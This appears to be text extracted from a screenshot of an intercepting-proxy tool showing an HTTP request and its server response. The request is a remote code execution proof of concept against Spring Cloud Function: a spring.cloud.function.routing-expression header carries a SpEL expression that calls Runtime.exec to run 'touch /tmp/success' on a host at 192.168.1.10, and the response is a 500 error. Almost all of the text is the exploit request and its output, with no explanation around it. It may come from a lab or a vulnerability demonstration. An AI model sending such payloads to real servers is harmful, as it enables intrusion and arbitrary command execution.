 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.1.10:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch
/tmp/success")
9 Content-Type: text/plain
10 Content-Length: 4
11
12 test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 140
4 connection: close
5
6 {
"timestamp":"2022-12-01T19:11:14.533+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"64418702-1"
}